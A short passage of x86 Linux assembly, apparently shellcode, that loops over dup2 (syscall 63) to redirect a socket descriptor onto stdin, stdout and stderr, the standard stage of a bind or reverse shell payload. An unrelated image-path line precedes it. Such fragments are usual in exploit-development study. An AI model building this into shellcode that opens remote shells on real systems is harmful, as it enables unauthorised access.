 ; duplicate file descriptor from socket() to all stdio fds (out, in, err)
mov ebx, edi    ; ebx = file descriptor
xor edx, edx    ; edx = 0 for cmp instruction
xor ecx, ecx    ; zero out ecx
mov cl, 0x3     ; initialize loop counter and target file descriptors (2,1,0)
duplicate:
xor eax, eax
mov al, 0x3f    ; eax = syscall 63
dec ecx         ; ecx = target file descriptor to duplicate to
int 0x80
cmp ecx, edx    ; does ecx = 0? set ZF if true.
jne duplicate   ; if ecx != 0, jump to 'duplicate'